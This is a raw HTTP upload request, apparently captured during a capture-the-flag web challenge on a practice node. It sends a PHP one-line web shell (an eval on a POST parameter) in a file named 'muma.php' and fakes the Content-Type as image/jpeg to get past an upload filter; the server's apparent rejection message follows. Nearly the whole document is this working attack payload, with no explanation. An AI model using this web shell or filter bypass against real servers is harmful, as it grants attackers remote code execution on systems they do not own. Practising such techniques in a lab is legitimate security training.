 POST /upload_file.php HTTP/1.1
Host: 3e2b2607-fffe-487f-8ef1-64b2c0f2b696.node4.buuoj.cn:81
Content-Length : 326
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://3e2b2607-fffe-487f-8ef1-64b2c0f2b696.node4.buuoj.cn:81
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryGHYfGdaM07209Q2p
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer : http://3e2b2607-fffe-487f-8ef1-64b2c0f2b696.node4.buuoj.cn:81/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryGHYfGdaM07209Q2p
Content-Disposition: form-data; name="file"; filename="muma.php"
Content-Type: image/jpeg
<?php @eval($_POST['h-t-m']);?>
------WebKitFormBoundaryGHYfGdaM07209Q2p
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryGHYfGdaM07209Q2p--
NOT! php!